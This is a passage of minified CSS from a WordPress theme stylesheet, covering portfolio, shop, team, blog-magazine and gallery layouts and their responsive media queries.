STYLE */}.cms-portfolio-layou1 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-title a{color:#fff;}.cms-portfolio-layou1 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-title a:hover{color:#1e73be;}.cms-portfolio-layou1 .cms-portfolio-item-inner .cms-portfolio-readmore a{bottom:15px;color:#fff;font-size:50px;font-weight:200;left:15px;position:absolute;z-index:2;-webkit-transform:scale(0.2);-khtml-transform:scale(0.2);-moz-transform:scale(0.2);-ms-transform:scale(0.2);-o-transform:scale(0.2);transform:scale(0.2);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:0;filter:alpha(opacity=0);}.cms-portfolio-layou1 .cms-portfolio-item-inner .cms-portfolio-readmore a:hover{color:#1e73be;}.cms-portfolio-layou1 .cms-portfolio-item-inner:hover .cms-portfolio-overlay{opacity:0.7;filter:alpha(opacity=0.7);}.cms-portfolio-layou1 .cms-portfolio-item-inner:hover .cms-portfolio-body .cms-portfolio-title,.cms-portfolio-layou1 .cms-portfolio-item-inner:hover .cms-portfolio-body .cms-portfolio-cateogry{opacity:1;filter:alpha(opacity=1);-webkit-transform:translateY(0px);-khtml-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-portfolio-layou1 .cms-portfolio-item-inner:hover .cms-portfolio-readmore a{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:1;filter:alpha(opacity=1);}.cms-portfolio-layou2 .cms-portfolio-item-inner{position:relative;overflow:hidden;margin-bottom:44px;}.cms-portfolio-layou2 .cms-portfolio-item-inner .cms-portfolio-image{position:relative;}.cms-portfolio-layou2 .cms-portfolio-item-inner .cms-portfolio-image .cms-gallery-image-zoom{top:0;left:0;right:0;bottom:0;position:absolute;background-color:rgba(0, 0, 0, 0.3);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cms-portfolio-layou2 .cms-portfolio-item-inner .cms-portfolio-image .cms-gallery-image-zoom a{background-color:#1e73be;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */color:#fff;height:40px;left:0;line-height:40px;margin:auto;position:absolute;right:0;text-align:center;top:50%;-webkit-transform:translate(0, -50%);-khtml-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:40px;margin-top:-60px;opacity:0;filter:alpha(opacity=0);}.cms-portfolio-layou2 .cms-portfolio-item-inner .cms-portfolio-image:hover .cms-gallery-image-zoom{opacity:1;filter:alpha(opacity=1);}.cms-portfolio-layou2 .cms-portfolio-item-inner .cms-portfolio-image:hover .cms-gallery-image-zoom a{opacity:1;filter:alpha(opacity=1);margin-top:0;}.cms-portfolio-layou2 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-cateogry{font-size:16px;margin-bottom:6px;}.cms-portfolio-layou2 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-cateogry a{color:#999;}.cms-portfolio-layou2 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-cateogry a:hover{color:#1e73be;}.cms-portfolio-layou2 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-title{font-size:20px;line-height:normal;margin:16px 0 6px;}.cms-portfolio-layou2 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-title a{color:#333;}.cms-portfolio-layou2 .cms-portfolio-item-inner .cms-portfolio-body .cms-portfolio-title a:hover{color:#1e73be;}.cms-portfolio-masonry-layout1{/* 
   [End] 15. CMS Portfolio
   +-----------------------------------+
*//* 
   [Start] 16. CMS Shop
   +-----------------------------------+
*/}.cms-portfolio-masonry-layout1 .cs-portfolio-masonry-item{padding:0 15px;margin-bottom:30px;}.cms-portfolio-masonry-layout1 .cs-portfolio-masonry-item .cs-portfolio-masonry-image{overflow:hidden;padding:90% 0 0;position:relative;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;}.cms-portfolio-masonry-layout1 .cs-portfolio-masonry-item .cs-portfolio-masonry-readmore{bottom:0;color:#fff;font-size:60px;font-weight:200;height:60px;left:0;line-height:60px;margin:auto;position:absolute;right:0;text-align:center;top:0;width:60px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;opacity:0;filter:alpha(opacity=0);}.cms-portfolio-masonry-layout1 .cs-portfolio-masonry-item .cs-portfolio-masonry-readmore:hover{-webkit-transform:scale(1.08);-khtml-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);transform:scale(1.08);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-portfolio-masonry-layout1 .cs-portfolio-masonry-item .cs-portfolio-masonry-overlay{position:absolute;left:0;top:0;right:0;bottom:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;opacity:0;filter:alpha(opacity=0);}.cms-portfolio-masonry-layout1 .cs-portfolio-masonry-item:hover .cs-portfolio-masonry-readmore,.cms-portfolio-masonry-layout1 .cs-portfolio-masonry-item:hover .cs-portfolio-masonry-overlay{opacity:1;filter:alpha(opacity=1);}.cms-grid-shop1{/* 
   [End] 16. CMS Shop
   +-----------------------------------+
*/}.cms-grid-shop1 .cms-product-item{margin-bottom:45px;}.cms-grid-shop1 .cms-product-item .cms-grid-product-image{border-right:1px solid #eee;float:left;max-width:150px;text-align:center;width:100%;}.cms-grid-shop1 .cms-product-item .cms-grid-product-content{padding:24px 0 23px 170px;}.cms-grid-shop1 .cms-product-item .cms-grid-product-category a{font-size:15px;color:#929292;}.cms-grid-shop1 .cms-product-item .cms-grid-product-title{font-size:18px;font-weight:normal;line-height:32px;margin-bottom:0;}.cms-short{padding-top:44px;text-align:right;font-size:18px;line-height:27px;/* 
   [Start] 17. CMS Team
   +-----------------------------------+
*/}.cms-short .owl-controls .owl-dots{margin:0;position:absolute;right:0;top:0;}.cms-carousel-team-layout1.team-right-active{width:75%;float:left;}.cms-carousel-team-layout1 .cms-team-image{position:relative;}.cms-carousel-team-layout1 .cms-team-image .cms-team-meta{background-color:rgba(51, 51, 51, 0.85);left:30px;margin:auto;max-width:370px;max-height:150px;position:absolute;right:30px;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */top:80%;-webkit-transform:translate(0px, -50%) scale(0.8);-khtml-transform:translate(0px, -50%) scale(0.8);-moz-transform:translate(0px, -50%) scale(0.8);-ms-transform:translate(0px, -50%) scale(0.8);-o-transform:translate(0px, -50%) scale(0.8);transform:translate(0px, -50%) scale(0.8);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;opacity:0;filter:alpha(opacity=0);padding:70px 15px;}.cms-carousel-team-layout1 .cms-team-image .cms-team-meta > h3{color:#fff;font-size:25px;line-height:30px;margin-bottom:11px;}.cms-carousel-team-layout1 .cms-team-image .cms-team-meta .cms-team-position{font-size:14px;line-height:1;color:#1e73be;margin-bottom:10px;}.cms-carousel-team-layout1 .cms-team-image .cms-team-meta .cms-team-social a{display:inline-block;border:2px solid #777;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */color:#777;font-size:15px;height:34px;line-height:30px;width:34px;}.cms-carousel-team-layout1 .cms-team-image .cms-team-meta .cms-team-social a:hover{color:#fff;border-color:#fff;}.cms-carousel-team-layout1 .owl-item:hover .cms-team-image .cms-team-meta{-webkit-transform:translate(0px, -50%) scale(1);-khtml-transform:translate(0px, -50%) scale(1);-moz-transform:translate(0px, -50%) scale(1);-ms-transform:translate(0px, -50%) scale(1);-o-transform:translate(0px, -50%) scale(1);transform:translate(0px, -50%) scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:1;filter:alpha(opacity=1);}.cms-carousel-team-layout1.team-item-center .cms-team-image .cms-team-meta{left:10px;right:10px;background-color:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;/* BACKGROUND GRADIENT */padding:15px 15px;}.cms-carousel-team-layout1.team-item-center .owl-item.center .cms-team-image .cms-team-meta{-webkit-transform:translate(0px, -50%) scale(1);-khtml-transform:translate(0px, -50%) scale(1);-moz-transform:translate(0px, -50%) scale(1);-ms-transform:translate(0px, -50%) scale(1);-o-transform:translate(0px, -50%) scale(1);transform:translate(0px, -50%) scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:1;filter:alpha(opacity=1);}.cms-carousel-team-layout1.team-item-center .owl-item:not(.center):hover .cms-team-image .cms-team-meta{opacity:0;filter:alpha(opacity=0);}.cms-team-right{width:25%;float:left;padding:0 15px;background-color:#f7f7f7;position:relative;}.cms-team-right .cms-team-right-inner{left:25px;position:absolute;right:25px;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-team-right .cms-team-right-inner .btn{background-color:transparent;border-color:#ddd;border-width:2px;color:#797979;}.cms-team-right .cms-team-right-inner .btn:hover{color:#fff;background-color:#1e73be;border-color:#1e73be;}.cms-team-right .cms-team-right-inner .title{font-size:25px;margin-top:15px;margin-bottom:5px;}.cms-team-right .cms-team-right-inner .more{margin-top:30px;}.cms-team-right .team-avatar{height:102px;width:102px;display:inline-block;background:url(../images/team-avater.png) no-repeat;}.cms-grid-team-layout1{height:252px;overflow:hidden;padding-left:50px;width:100% !important;/* 
   [End] 17. CMS Team
   +-----------------------------------+
*//* 
   [Start] 18. CMS Blog Magazine
   +-----------------------------------+
*/}.cms-grid-team-layout1 + div{left:15px !important;background-color:#f7f7f7;-webkit-border-radius:7px;-khtml-border-radius:7px;-moz-border-radius:7px;-ms-border-radius:7px;-o-border-radius:7px;border-radius:7px;/* BACKGROUND GRADIENT */width:7px;}.cms-grid-team-layout1 + div .vertical-handle{width:7px;background-image:url(../images/scroll-bar.png);background-repeat:no-repeat;background-position:center center;background-color:#3f3f3f;-webkit-border-radius:7px;-khtml-border-radius:7px;-moz-border-radius:7px;-ms-border-radius:7px;-o-border-radius:7px;border-radius:7px;/* BACKGROUND GRADIENT */}.cms-grid-team-layout1 .cms-team-image{border:1px solid #eee;-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */height:90px;width:90px;float:left;}.cms-grid-team-layout1 .cms-team-image img{-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */padding:5px;}.cms-grid-team-layout1 .cms-team-content{padding-left:117px;margin-bottom:32px;}.cms-grid-team-layout1 .cms-team-content .cms-team-title{font-size:16px;line-height:24px;font-weight:normal;text-transform:uppercase;margin:0;}.cms-grid-team-layout1 .cms-team-content .cms-team-position{color:#929292;text-transform:none;}.cms-grid-team-layout1 .cms-team-content .cms-team-meta{position:relative;padding-right:80px;border-bottom:1px solid #f7f7f7;padding-bottom:12px;}.cms-grid-team-layout1 .cms-team-content .cms-team-meta:before{background:#1e73be;bottom:-2px;content:"";height:3px;left:0;position:absolute;width:50px;}.cms-grid-team-layout1 .cms-team-content .cms-team-meta .cms-team-social{position:absolute;top:0;right:0;}.cms-grid-team-layout1 .cms-team-content .cms-team-meta .cms-team-social a{font-size:13px;color:#ddd;margin-left:3px;}.cms-grid-team-layout1 .cms-team-content .cms-team-meta .cms-team-social a:hover{color:#1e73be;}.cms-grid-team-layout1 .cms-team-content .cms-team-content-inner{padding-top:16px;font-style:italic;}.cms-blog-magazing-layout1{/* Start Gallery */}.cms-blog-magazing-layout1 .cs-blog-magazing-image{background-position:center center;background-repeat:no-repeat;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;}.cms-blog-magazing-layout1 .cs-blog-magazing-image a{bottom:0;left:0;position:absolute;right:0;top:0;background-color:rgba(255, 255, 255, 0.3);opacity:0;filter:alpha(opacity=0);}.cms-blog-magazing-layout1 .cs-blog-magazing-image:hover a{opacity:1;filter:alpha(opacity=1);}.cms-blog-magazing-layout1 .cs-blog-magazing-body .cs-blog-magazing-category{font-size:13px;font-weight:500;letter-spacing:0.02em;line-height:19px;color:#1e73be;}.cms-blog-magazing-layout1 .cs-blog-magazing-body .cs-blog-magazing-title{font-size:25px;line-height:35px;margin-top:20px;margin-bottom:9px;}.cms-blog-magazing-layout1 .cs-blog-magazing-body .cs-blog-magazing-content{padding-bottom:17px;}.cms-blog-magazing-layout1 .cs-blog-magazing-body .cs-blog-magazing-meta{font-size:12px;line-height:14px;letter-spacing:0.01em;color:#ddd;text-transform:uppercase;}.cms-blog-magazing-layout1 .cs-blog-magazing-body .cs-blog-magazing-meta li{display:inline-block;}.cms-blog-magazing-layout1 .cs-blog-magazing-body .cs-blog-magazing-meta li a{color:#ddd;}.cms-blog-magazing-layout1 .cs-blog-magazing-body .cs-blog-magazing-meta li a:hover{color:#1e73be;}.cms-blog-magazing-layout1 .cs-blog-magazing-left .cs-portfolio-masonry-item{position:relative;}.cms-blog-magazing-layout1 .cs-blog-magazing-left .cs-portfolio-masonry-item .cs-blog-magazing-image{-webkit-padding-top:-webkit-calc(100% + 60px);-moz-padding-top:-moz-calc(100% + 60px);padding-top:calc(100% + 60px);}.cms-blog-magazing-layout1 .cs-blog-magazing-left .cs-portfolio-masonry-item .cs-blog-magazing-body{position:absolute;width:100%;bottom:0;padding:45px;}.cms-blog-magazing-layout1 .cs-blog-magazing-left .cs-portfolio-masonry-item .cs-blog-magazing-body .cs-blog-magazing-meta{color:#7d7d7d;}.cms-blog-magazing-layout1 .cs-blog-magazing-left .cs-portfolio-masonry-item .cs-blog-magazing-body .cs-blog-magazing-meta a{color:#7d7d7d;}.cms-blog-magazing-layout1 .cs-blog-magazing-left .cs-portfolio-masonry-item .cs-blog-magazing-body .cs-blog-magazing-meta a:hover{color:#1e73be;}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item{margin-bottom:30px;}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-image{padding-top:33.33%;}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-body{padding-bottom:6px;padding-left:30px;padding-top:6px;}.mfp-wrap .mfp-arrow{-webkit-border-radius:0px !important;-khtml-border-radius:0px !important;-moz-border-radius:0px !important;-ms-border-radius:0px !important;-o-border-radius:0px !important;border-radius:0px !important;/* BACKGROUND GRADIENT */}.layout-gallery .cms-grid-item-inner{position:relative;margin-bottom:30px;overflow:hidden;}.layout-gallery .cms-grid-item-inner .cms-gallery-image-zoom-two{margin-bottom:25px;}.layout-gallery .cms-grid-item-inner .cms-gallery-image-zoom-two i{background-color:#fff;border-radius:2px;color:#333;font-size:14px;height:34px;line-height:34px;text-align:center;width:34px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;}.layout-gallery .cms-grid-item-inner .cms-gallery-image-zoom-two i:hover{background-color:#212121;color:#fff;}.layout-gallery .cms-grid-item-inner .cms-gallery-title{color:#fff;font-size:22px;font-weight:500;line-height:28px;margin-bottom:8px;}.layout-gallery .cms-grid-item-inner .cms-gallery-category{color:#fff;}.layout-gallery .cms-grid-item-inner .cms-gallery-category a{color:#fff;}.layout-gallery .cms-grid-item-inner .cms-gallery-content{background-color:#1e73be;position:absolute;left:0;top:0;right:0;bottom:0;text-align:center;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0.8);-khtml-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.layout-gallery .cms-grid-item-inner .cms-gallery-content .cms-gallery-content-inner{position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */width:100%;}.layout-gallery .cms-grid-item-inner:hover .cms-gallery-content{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */opacity:1;filter:alpha(opacity=1);}.layout-gallery .navigation{margin-top:20px;}.layout-gallery.item-no-padding .cms-gallery-item{padding:0;}.layout-gallery.item-no-padding .cms-gallery-item .cms-grid-item-inner{margin-bottom:0;}.tax-galeries-categories,.tax-portfolio-categories{/* End GAllery */}.tax-galeries-categories .cms-grid,.tax-portfolio-categories .cms-grid{margin-bottom:70px;}.tax-galeries-categories .cms-grid-wraper,.tax-portfolio-categories .cms-grid-wraper{margin-top:0;margin-bottom:70px;}@media screen and (min-width:1360px){.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-prev,.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-next{left:-81px;margin:0;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-client-layout3.navigation-horizontal-center .owl-controls .owl-next{left:inherit;right:-81px;}.header-4 #page-wrapper #cshero-header-inner{padding:130px 65px 80px;}}@media screen and (max-width:1280px){.header-4 #page-wrapper{padding-left:320px;}.header-4 #page-wrapper #cshero-header-inner{padding:30px;width:320px;}.header-4 #cshero-header-navigation-left .widget_shopping_cart_content .button{font-size:13px !important;}}@media screen and (max-width:1200px){.col-offset-right > .vc_column-inner{padding-right:30px !important;}.col-offset-left > .vc_column-inner{padding-left:15px !important;}#cshero-header-navigation .main-navigation .menu-main-menu > ul > li,#cshero-header-navigation .main-navigation .menu-main-menu > li{padding:0 16px;}#cshero-header-inner #cshero-header #cshero-header-logo a span{display:none;/* Blog Magazine */}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-image{-webkit-padding-top:-webkit-calc(50% + 15px);-moz-padding-top:-moz-calc(50% + 15px);padding-top:calc(50% + 15px);}}@media screen and (min-width:1200px){#primary.sidebar-active{padding-right:45px;}.sidebar-left-active #primary.sidebar-active{padding-right:0px;padding-left:45px;}}@media screen and (max-width:1024px){body .vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{padding:10px 18px;}.custom-row-image{left:0;-webkit-width:-webkit-calc(50% - 15px);-moz-width:-moz-calc(50% - 15px);width:calc(50% - 15px);}.row-image-holder{bottom:30px;left:30px;right:45px;top:30px;}.cms-pricing-layout1 .cms-pricing-item{margin-bottom:30px;}}@media screen and (max-width:1400px) and (min-width:992px){.entry-blog.blog-category{margin:0 -15px 30px -15px;}.entry-blog.blog-category .entry-header,.entry-blog.blog-category .entry-content{max-width:100%;float:left;padding:0 15px;width:50%;}}@media screen and (min-width:992px){#cshero-menu-mobile{display:none !important;}.practice-layout6.nav-top-right .owl-controls,.cms-carousel-client.nav-top-right .owl-controls{position:absolute;right:-5px;top:-101px;}.practice-layout6.nav-top-right .owl-controls .owl-prev,.cms-carousel-client.nav-top-right .owl-controls .owl-prev,.practice-layout6.nav-top-right .owl-controls .owl-next,.cms-carousel-client.nav-top-right .owl-controls .owl-next{margin-top:0;}.header-4 #main{padding:30px;}}@media screen and (max-width:991px){#page-title{background-attachment:inherit;}.col-offset-right > .vc_column-inner{padding-right:15px !important;}.col-offset-left > .vc_column-inner{padding-left:15px !important;}#page-title.page-title{padding:120px 0 65px 0;/* Header Left */}.header-4 #page-wrapper{padding:0;}.header-4 #page-wrapper #cshero-header-inner{-webkit-transform:translateX(-320px);-khtml-transform:translateX(-320px);-moz-transform:translateX(-320px);-ms-transform:translateX(-320px);-o-transform:translateX(-320px);transform:translateX(-320px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 400ms ease 0s;-moz-transition:all 400ms ease 0s;-ms-transition:all 400ms ease 0s;transition:all 400ms ease 0s;visibility:hidden;padding-top:80px;}.header-4 #page-wrapper #cshero-header-inner.open{-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */visibility:visible;}.title-tablet{font-size:300% !important;}.text-center-md{text-align:center;}.text-center-md *{text-align:center !important;}.text-center-md .cart-contents{float:none !important;}.top-bar-left{margin-bottom:25px;/* Text Align */}.text-rp-center{text-align:center !important;}.text-rp-center .wpb_single_image.vc_align_left{text-align:center;}.text-rp-center.text-right,.text-rp-center.text-left{text-align:center;}.text-rp-right{text-align:right !important;}.w100-sm{width:100%;}body > div > div > .container,#cs-header > .container{width:100% !important;}.container{width:100%;/* Blog */}.entry-blog.blog-category{margin:0 0 60px;/* Blog Magazine */}.entry-blog.blog-category .entry-header,.entry-blog.blog-category .entry-content{max-width:100%;float:none;padding:0;width:100%;}.entry-blog.blog-category .entry-header{margin-bottom:30px;}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item{position:relative;/* single Portfolio */}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-image{-webkit-padding-top:-webkit-calc(100% + 60px);-moz-padding-top:-moz-calc(100% + 60px);padding-top:calc(100% + 60px);}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-body{position:absolute;width:100%;bottom:0;padding:45px;text-align:center;}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-body .cs-blog-magazing-meta{color:#7d7d7d;}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-body .cs-blog-magazing-meta a{color:#7d7d7d;}.cms-blog-magazing-layout1 .cs-blog-magazing-right .cs-portfolio-masonry-item .cs-blog-magazing-body .cs-blog-magazing-meta a:hover{color:#1e73be;}.sg-portfolio{padding:0 30px;}.sg-portfolio .sg-portfolio-body .sg-portfolio-sidebar-inner{padding:15px 18px 101px;}.sg-portfolio-recent .cms-portfolio-layou1{padding:0;margin:0 -30px;}.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots{margin-top:10px;margin-left:-5px;margin-right:-5px;/* Team */}.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots .owl-dot{padding:0 5px;}.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots .owl-dot:before{left:5px;right:5px;}.sg-portfolio .sg-portfolio-gallery .owl-controls .owl-dots .owl-dot:after{left:10px;right:10px;}.cms-carousel-team-wrapper{/* Testimonial */}.cms-carousel-team-wrapper .cms-team-right{width:100%;float:none;}.cms-carousel-team-wrapper .cms-team-right .cms-team-right-inner{padding:70px 0;position:static;-webkit-transform:translate(0px, 0%);-khtml-transform:translate(0px, 0%);-moz-transform:translate(0px, 0%);-ms-transform:translate(0px, 0%);-o-transform:translate(0px, 0%);transform:translate(0px, 0%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-team-wrapper .cms-carousel-team-layout1.team-right-active{width:100%;float:none;}.cms-testimonial-layout1 .owl-stage-outer{padding-bottom:10px;}.cms-testimonial-layout1 .owl-controls .owl-nav .owl-prev{left:0;}.cms-testimonial-layout1 .owl-controls .owl-nav .owl-next{left:inherit;right:0;}.cms-testimonial-layout1 body #cshero-header{position:static !important;}.cms-testimonial-layout1 body #cshero-header > .container{position:relative;z-index:99;}.cms-testimonial-layout1 body #cshero-header .cshero-header-search{right:70px;}#cshero-menu-mobile{position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */display:block;/* ==========================================================================
     End Header Mobile
  ========================================================================== */}#cshero-footer-top{/* Woo */}#cshero-footer-top [class^="col-"]{margin-bottom:30px;}.cart-action-wrap td.coupon,.cart-action-wrap .actions{width:50%;}.cart-action-wrap .button{width:100% !important;float:none;}.vc_row-no-padding.small-1-column .wpb_column{margin-top:0 !important;}#cshero-footer-feature-top .feature-top-item span:nth-child(2){line-height:31px;/* Call To Action */}.cms-cta-wrapper.cta-right .cms-cta-button{text-align:center;margin-top:25px;}}@media screen and (max-width:991px) and (min-width:768px){.cms-grid-wraper .cms-grid-item.col-sm-6:nth-child(odd){clear:left;}.text-rp-small{font-size:13px !important;line-height:26px !important;}.heading-rp-small{font-size:28px !important;line-height:36px !important;}}@media screen and (max-width:992px) and (min-width:768px){.small-1-column .wpb_column{width:100%;}.small-1-column .wpb_column + .wpb_column{margin-top:35px;}.small-2-column .wpb_column{width:50%;margin-top:0;}.small-2-column .wpb_column:nth-child(2){margin-top:0;}.small-2-column .wpb_column:nth-child(3),.small-2-column .wpb_column:nth-child(4){margin-top:35px;}.small-3-column .wpb_column{width:33.33%;}.small-3-column .wpb_column + .wpb_column{margin-top:0;}.section-counter{/* Text Align */}.section-counter.small-2-column .wpb_column:nth-child(3),.section-counter.small-2-column .wpb_column:nth-child(4){margin-top:0;border-top:1px solid #ebebeb;}.section-counter.small-2-column.line-dark .wpb_column:nth-child(3),.section-counter.small-2-column.line-dark .wpb_column:nth-child(4){border-top:1px solid #4c4b4b;}.section-counter.small-2-column .wpb_column:nth-child(2){border-right:none !important;}.text-center-small{text-align:center;/* End Text Align *//* Blog */}.text-center-small .wpb_wrapper{text-align:center;}.text-center-small .vc_custom_heading{text-align:center !important;}.entry-blog .entry-content .entry-meta ul{width:100%;/* Footer Top */}#cshero-footer-top [class*="cshero-footer-"]{width:50%;margin-bottom:35px;}}@media (min-width:768px){.column-no-padding [class*="vc_col-"]{padding:0;}}@media (max-width:767px){.cms-modal .cms-modal-content{max-width:300px;/* Button */}.btn{margin-bottom:4px;/* Page Title */}.btn.btn-md{padding:17px 18px;}#page-title{padding:150px 0 130px;/* Tab */}#page-title #page-title-text h1{font-size:24px;line-height:32px;}#page-title #page-title-text .sub-title{font-size:16px;}#page-title #breadcrumb-text{font-size:13px;}#page-title #breadcrumb-text.line-white{margin-top:50px;}.vc_tta-panels-container .vc_tta-panel-title .vc_tta-controls-icon{display:none;}.vc_tta-panels-container .vc_tta-panel-title .vc_tta-title-text{margin-left:0 !important;padding-left:12px !important;}.vc_tta-style-classic .vc_tta-panel{padding-left:20px;padding-right:20px;/* Comment */}.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title span{color:#1e73be;}#comments .comment-list{/* Text Align */}#comments .comment-list ul.children .comment-body{margin-left:0 !important;}#comments .comment-list .comment-body .reply{margin-top:35px;}#comments .comment-list .comment-body .reply a{position:static;}.text-center-xs,.text-center-mini{text-align:center;}.text-center-xs .wpb_wrapper,.text-center-mini .wpb_wrapper{text-align:center;}.text-center-xs .vc_custom_heading,.text-center-mini .vc_custom_heading{text-align:center !important;}.text-left-xs{text-align:left !important;}.small-1-column .wpb_column + .wpb_column,.small-2-column .wpb_column + .wpb_column,.small-3-column .wpb_column + .wpb_column{margin-top:35px;}.small-2-column .wpb_column{width:100%;}.section-counter.small-2-column .wpb_column{border-right:none !important;}.form-practice .wpcf7-submit{margin-bottom:30px;}.heading-rp-small{font-size:16px !important;line-height:26px !important;/* End Text Align *//* Single Image VC */}body .vc_tta-container .vc_tta-panel-body .vc_single_image-wrapper{margin-top:22px;/* Call Action */}body .vc_tta-container .vc_tta-panel-body .vc_single_image-wrapper img{width:100%;margin:22px 0;}.cms-cta-wrapper{/* Client */}.cms-cta-wrapper a:nth-child(1){margin:0 0 20px;}.cms-cta-wrapper a:nth-child(2){margin:0;}.cms-client-footer a{width:50%;/* End Client */}.cshero-header-search{display:none;}#cshero-footer-feature-top .feature-top-item{margin-bottom:20px;width:100% !important;/* Blog */}.post-navigation .nav-link-prev,.cms-related-post-inner .item{margin-bottom:30px;/* Shortcode Heading */}.cms-heading-wrapper.heading-layout1{/* Portfolio */}.cms-heading-wrapper.heading-layout1 .cms-heading-button{margin-top:30px;padding-left:115px;}.cms-heading-wrapper.heading-layout1 .cms-heading-content .line-title{width:30px;}.cs-portfolio-masonry-box .w50,.cs-portfolio-masonry-box .w100{width:100%;}.sg-portfolio 